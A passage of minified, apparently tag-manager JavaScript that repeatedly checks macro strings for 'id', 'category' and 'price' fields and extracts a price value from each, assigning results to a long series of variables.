);\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",137],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",138],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",139],8,16],".includes(\"price\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",142],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",144],8,16],".includes(\"price\"))return ec=",["escape",["macro",144],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"price\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",152],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",154],8,16],".includes(\"price\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",156],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",157],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",159],8,16],".includes(\"price\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",162],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",164],8,16],".includes(\"price\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",165],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",167],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"price\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",172],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",174],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",174],8,16],".includes(\"price\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",177],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",179],8,16],".includes(\"price\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",182],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",183],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",184],8,16],".includes(\"price\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",187],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",189],8,16],".includes(\"price\"))return fv=",["escape",["macro",189],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"price\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",197],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",199],8,16],".includes(\"price\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",201],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",202],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",204],8,16],".includes(\"price\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",207],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",209],8,16],".includes(\"price\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",210],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",212],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"price\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",217],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",219],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",219],8,16],".includes(\"price\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",221],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",222],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",224],8,16],".includes(\"price\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",227],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",229],8,16],".includes(\"price\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",230],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",232],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"price\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",237],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",239],8,16],".includes(\"price\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\" ] } 